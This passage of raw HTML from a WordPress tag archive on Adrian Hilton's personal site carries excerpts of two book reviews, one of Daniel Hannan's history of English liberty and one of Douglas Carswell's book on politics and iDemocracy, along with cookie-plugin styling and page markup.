24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.adrianhilton.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adrianhilton.com/index.php/wp-json/wp/v2/tags/593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adrianhilton.com/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		</head>

<body class="archive tag tag-bill-of-rights tag-593 custom-background wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://www.adrianhilton.com/" rel="home" >Adrian Hilton</a></span></h1>
										<h2 id="site-description">Stuff I&#039;ve written, things I&#039;ve done</h2>
							</hgroup>

						<a href="https://www.adrianhilton.com/" rel="home" >
				<img src="http://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg" width="1000" height="288" alt="Adrian Hilton" srcset="https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg 1000w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-300x86.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://www.adrianhilton.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.adrianhilton.com/index.php/adrian-hilton/">About</a></li>
<li class="page_item page-item-19"><a href="https://www.adrianhilton.com/index.php/media-things/">Media things</a></li>
<li class="page_item page-item-21"><a href="https://www.adrianhilton.com/index.php/politics-things/">Politics things</a></li>
<li class="page_item page-item-17"><a href="https://www.adrianhilton.com/index.php/theatre-things/">Theatre things</a></li>
<li class="page_item page-item-25"><a href="https://www.adrianhilton.com/index.php/what-people-say/">What people say</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>Bill of Rights</span>					</h1>

									</header>

				
				
					
	<article id="post-726" class="post-726 post type-post status-publish format-standard hentry category-democracy category-freedom tag-abraham-lincoln tag-anglicanism tag-anglosphere tag-bill-of-rights tag-boris-johnson tag-british-empire tag-capitalism tag-church-of-england tag-civil-war tag-common-law tag-conservatism tag-daniel-hannan tag-democracy tag-echr tag-england tag-eu tag-free-market tag-freedom tag-freedom-of-expression tag-glorious-revolution tag-john-wycliffe tag-js-mill tag-liberty tag-magna-carta tag-napoleonic-code tag-piers-morgan tag-pluralism tag-protestantism tag-reformation tag-roman-catholicism tag-royal-prerogative tag-uk-constitution tag-us-constitution tag-values tag-whigs tag-winston-churchill">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/daniel-hannan-how-we-invented-freedom-why-it-matters/" rel="bookmark">Daniel Hannan: &#8216;How We Invented Freedom &#038; Why It Matters&#8217;</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/daniel-hannan-how-we-invented-freedom-why-it-matters/" title="9:06 am" rel="bookmark"><time class="entry-date" datetime="2013-11-28T09:06:47+01:00">November 28, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/daniel-hannan-how-we-invented-freedom-why-it-matters/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <a href="http://www.conservativehome.com/thecolumnists/2013/11/book-review-from-adrian_hilton-danhannanmeps-hymn-to-anglosphere-exceptionalism.html"><em><strong></strong><strong>ConservativeHome</strong></em></a></p>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2013/11/Dan-Hannan-3.jpg"><img decoding="async" class="aligncenter size-full wp-image-727" alt="Dan Hannan 3" src="http://www.adrianhilton.com/wp-content/uploads/2013/11/Dan-Hannan-3.jpg" width="640" height="360" srcset="https://www.adrianhilton.com/wp-content/uploads/2013/11/Dan-Hannan-3.jpg 640w, https://www.adrianhilton.com/wp-content/uploads/2013/11/Dan-Hannan-3-300x168.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2013/11/Dan-Hannan-3-500x281.jpg 500w" sizes="(max-width: 640px) 100vw, 640px" /></a>Daniel Hannan “bestrides the Atlantic like a majestic combination of Winston Churchill and Piers Morgan,” says Boris Johnson on the dust jacket of this book. The precise form of that disquieting chimera troubled my mind as I began to read the Introduction. But because Boris is an astute appraiser, judicious classicist and discerning patron, I settled down to what he promises will be a feast of anthropological scrutiny, philosophical insight, political polemic and epigrammatic anecdote.</p>
<p>And that is exactly what you get – a narrative survey of a thousand years of evolving liberty expressed in page after page of clear-headed contemplation and premium prose. Hannan’s essential research question is: ‘What made the Anglosphere miracle possible?’, and the answer, in short, is to be found in the peculiarly English conception of liberty which incrementally defined an island nation, helped shape an empire and still interrogates the world. We obviously weren’t the first to free captives: that dispensation is found throughout classical antiquity. But the English and then the British were foremost in the conceptualisation of the principles of self-determination – individual rights, private property and personal liberty – which led <em>inter alia</em> to the common law, jury trials, religious pluralism, representative democracy, free markets, the rule of law and the abolition of slavery. <a href="https://www.adrianhilton.com/index.php/daniel-hannan-how-we-invented-freedom-why-it-matters/#more-726" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/democracy/" rel="category tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/category/freedom/" rel="category tag">Freedom</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/abraham-lincoln/" rel="tag">Abraham Lincoln</a>, <a href="https://www.adrianhilton.com/index.php/tag/anglicanism/" rel="tag">Anglicanism</a>, <a href="https://www.adrianhilton.com/index.php/tag/anglosphere/" rel="tag">Anglosphere</a>, <a href="https://www.adrianhilton.com/index.php/tag/bill-of-rights/" rel="tag">Bill of Rights</a>, <a href="https://www.adrianhilton.com/index.php/tag/boris-johnson/" rel="tag">Boris Johnson</a>, <a href="https://www.adrianhilton.com/index.php/tag/british-empire/" rel="tag">British Empire</a>, <a href="https://www.adrianhilton.com/index.php/tag/capitalism/" rel="tag">Capitalism</a>, <a href="https://www.adrianhilton.com/index.php/tag/church-of-england/" rel="tag">Church of England</a>, <a href="https://www.adrianhilton.com/index.php/tag/civil-war/" rel="tag">Civil War</a>, <a href="https://www.adrianhilton.com/index.php/tag/common-law/" rel="tag">Common Law</a>, <a href="https://www.adrianhilton.com/index.php/tag/conservatism/" rel="tag">Conservatism</a>, <a href="https://www.adrianhilton.com/index.php/tag/daniel-hannan/" rel="tag">Daniel Hannan</a>, <a href="https://www.adrianhilton.com/index.php/tag/democracy/" rel="tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/echr/" rel="tag">ECHR</a>, <a href="https://www.adrianhilton.com/index.php/tag/england/" rel="tag">England</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu/" rel="tag">EU</a>, <a href="https://www.adrianhilton.com/index.php/tag/free-market/" rel="tag">Free Market</a>, <a href="https://www.adrianhilton.com/index.php/tag/freedom/" rel="tag">Freedom</a>, <a href="https://www.adrianhilton.com/index.php/tag/freedom-of-expression/" rel="tag">Freedom of expression</a>, <a href="https://www.adrianhilton.com/index.php/tag/glorious-revolution/" rel="tag">Glorious Revolution</a>, <a href="https://www.adrianhilton.com/index.php/tag/john-wycliffe/" rel="tag">John Wycliffe</a>, <a href="https://www.adrianhilton.com/index.php/tag/js-mill/" rel="tag">JS Mill</a>, <a href="https://www.adrianhilton.com/index.php/tag/liberty/" rel="tag">Liberty</a>, <a href="https://www.adrianhilton.com/index.php/tag/magna-carta/" rel="tag">Magna Carta</a>, <a href="https://www.adrianhilton.com/index.php/tag/napoleonic-code/" rel="tag">Napoleonic Code</a>, <a href="https://www.adrianhilton.com/index.php/tag/piers-morgan/" rel="tag">Piers Morgan</a>, <a href="https://www.adrianhilton.com/index.php/tag/pluralism/" rel="tag">Pluralism</a>, <a href="https://www.adrianhilton.com/index.php/tag/protestantism/" rel="tag">Protestantism</a>, <a href="https://www.adrianhilton.com/index.php/tag/reformation/" rel="tag">Reformation</a>, <a href="https://www.adrianhilton.com/index.php/tag/roman-catholicism/" rel="tag">Roman Catholicism</a>, <a href="https://www.adrianhilton.com/index.php/tag/royal-prerogative/" rel="tag">Royal Prerogative</a>, <a href="https://www.adrianhilton.com/index.php/tag/uk-constitution/" rel="tag">UK Constitution</a>, <a href="https://www.adrianhilton.com/index.php/tag/us-constitution/" rel="tag">US Constitution</a>, <a href="https://www.adrianhilton.com/index.php/tag/values/" rel="tag">Values</a>, <a href="https://www.adrianhilton.com/index.php/tag/whigs/" rel="tag">Whigs</a>, <a href="https://www.adrianhilton.com/index.php/tag/winston-churchill/" rel="tag">Winston Churchill</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/daniel-hannan-how-we-invented-freedom-why-it-matters/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-726 -->

				
					
	<article id="post-57" class="post-57 post type-post status-publish format-standard hentry category-democracy tag-anglosphere tag-autocracy tag-big-society tag-bill-of-rights tag-bureaucracy tag-compassionate-conservatism tag-david-cameron tag-democracy tag-divine-right tag-douglas-carswell tag-enlightenment tag-freedom tag-gdp tag-george-galloway tag-globalisation tag-glorious-revolution tag-heresy tag-house-of-commons tag-john-trevor tag-libertarianism tag-liberty tag-magna-carta tag-michael-martin tag-one-nation-conservatism tag-protestantism tag-roman-catholicism tag-social-media tag-taxation tag-technology tag-tories tag-twitter tag-usa tag-westminster-bubble tag-whigs tag-william-penn">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/douglas-carswell-the-end-of-politics-and-the-birth-of-idemocracy/" rel="bookmark">Douglas Carswell: ‘The End of Politics and the Birth of iDemocracy’</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/douglas-carswell-the-end-of-politics-and-the-birth-of-idemocracy/" title="6:32 pm" rel="bookmark"><time class="entry-date" datetime="2012-10-08T18:32:51+01:00">October 8, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/douglas-carswell-the-end-of-politics-and-the-birth-of-idemocracy/#comments">3</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <a href="http://hiltonblog.dailymail.co.uk/2012/10/douglas-carswell-the-end-of-politics-and-the-birth-of-idemocracy.html"><strong><em>Daily Mail</em></strong></a></p>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2012/10/Douglas-Carswell-referendum5.jpg"><img decoding="async" class="aligncenter size-large wp-image-378" alt="Douglas Carswell referendum5" src="http://www.adrianhilton.com/wp-content/uploads/2012/10/Douglas-Carswell-referendum5-1024x891.jpg" width="584" height="508" srcset="https://www.adrianhilton.com/wp-content/uploads/2012/10/Douglas-Carswell-referendum5-1024x891.jpg 1024w, https://www.adrianhilton.com/wp-content/uploads/2012/10/Douglas-Carswell-referendum5-300x261.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2012/10/Douglas-Carswell-referendum5-344x300.jpg 344w, https://www.adrianhilton.com/wp-content/uploads/2012/10/Douglas-Carswell-referendum5.jpg 1418w" sizes="(max-width: 584px) 100vw, 584px" /></a>If Douglas Carswell had been born 400 years ago, he’d have been burned at the stake. There’s a touch of superstitious wizardry about his unnerving prophecy heralding the end of politics, and a fin de siècle inevitability about his sceptical doom and gloom. His problem is that he’s a Roundhead in a party of Cavaliers; a radical Whig in a sea of resolute Tories. He’s not just an irritating nonconformist; he’s a theo-political heretic. And we all know what happens to them.</p>
<p>But before they meet their grisly end, they tend to preach subversive sermons and write revolutionary tracts in the hope of winning a few souls to salvation. Carswell’s fiery homilies eventually brought down Speaker Martin – the first to be ejected from the Chair of the House of Commons since Sir John Trevor was forced to resign in 1695. Carswell now blogs profusely and incisively about how the oligarchical elite feed like parasites on the people, and how a corrupt and compromised Parliament is incapable of holding the Executive to account. ‘The End of Politics and the birth of iDemocracy’ is an analysis of the murky political morass into which we’ve sunk, and an observation of the emerging technological solutions. <a href="https://www.adrianhilton.com/index.php/douglas-carswell-the-end-of-politics-and-the-birth-of-idemocracy/#more-57" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/democracy/" rel="category tag">Democracy</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/anglosphere/" rel="tag">Anglosphere</a>, <a href="https://www.adrianhilton.com/index.php/tag/autocracy/" rel="tag">Autocracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/big-society/" rel="tag">Big Society</a>, <a href="https://www.adrianhilton.com/index.php/tag/bill-of-rights/" rel="tag">Bill of Rights</a>, <a href="https://www.adrianhilton.com/index.php/tag/bureaucracy/" rel="tag">Bureaucracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/compassionate-conservatism/" rel="tag">Compassionate Conservatism</a>, <a href="https://www.adrianhilton.com/index.php/tag/david-cameron/" rel="tag">David Cameron</a>, <a href="https://www.adrianhilton.com/index.php/tag/democracy/" rel="tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/divine-right/" rel="tag">Divine Right</a>, <a href="https://www.adrianhilton.com/index.php/tag/douglas-carswell/" rel="tag">Douglas Carswell</a>, <a href="https://www.adrianhilton.com/index.php/tag/enlightenment/" rel="tag">Enlightenment</a>, <a href="https://www.adrianhilton.com/index.php/tag/freedom/" rel="tag">Freedom</a>, <a href="https://www.adrianhilton.com/index.php/tag/gdp/" rel="tag">GDP</a>, <a href="https://www.adrianhilton.com/index.php/tag/george-galloway/" rel="tag">George Galloway</a>, <a href="https://www.adrianhilton.com/index.php/tag/globalisation/" rel="tag">Globalisation</a>, <a href="https://www.adrianhilton.com/index.php/tag/glorious-revolution/" rel="tag">Glorious Revolution</a>, <a href="https://www.adrianhilton.com/index.php/tag/heresy/" rel="tag">Heresy</a>, <a href="https://www.adrianhilton.com/index.php/tag/house-of-commons/" rel="tag">House of Commons</a>, <a href="https://www.adrianhilton.com/index.php/tag/john-trevor/" rel="tag">John Trevor</a>, <a href="https://www.adrianhilton.com/index.php/tag/libertarianism/" rel="tag">Libertarianism</a>, <a href="https://www.adrianhilton.com/index.php/tag/liberty/" rel="tag">Liberty</a>, <a href="https://www.adrianhilton.com/index.php/tag/magna-carta/" rel="tag">Magna Carta</a>, <a href="https://www.adrianhilton.com/index.php/tag/michael-martin/" rel="tag">Michael Martin</a>, <a href="https://www.adrianhilton.com/index.php/tag/one-nation-conservatism/" rel="tag">One Nation Conservatism</a>, <a href="https://www.adrianhilton.com/index.php/tag/protestantism/" rel="tag">Protestantism</a>, <a href="https://www.adrianhilton.com/index.php/tag/roman-catholicism/" rel="tag">Roman Catholicism</a>, <a href="https://www.adrianhilton.com/index.php/tag/social-media/" rel="tag">Social Media</a>, <a href="https://www.adrianhilton.com/index.php/tag/taxation/" rel="tag">Taxation</a>, <a href="https://www.adrianhilton.com/index.php/tag/technology/" rel="tag">Technology</a>, <a href="https://www.adrianhilton.com/index.php/tag/tories/" rel="tag">Tories</a>, <a href="https://www.adrianhilton.com/index.php/tag/twitter/" rel="tag">Twitter</a>, <a href="https://www.adrianhilton.com/index.php/tag/usa/" rel="tag">USA</a>, <a href="https://www.adrianhilton.com/index.php/tag/westminster-bubble/" rel="tag">Westminster bubble</a>, <a href="https://www.adrianhilton.com/index.php/tag/whigs/" rel="tag">Whigs</a>, <a href="https://www.adrianhilton.com/index.php/tag/william-penn/" rel="tag">William Penn</a>			</span>
							
										<span class="sep"> | </span>
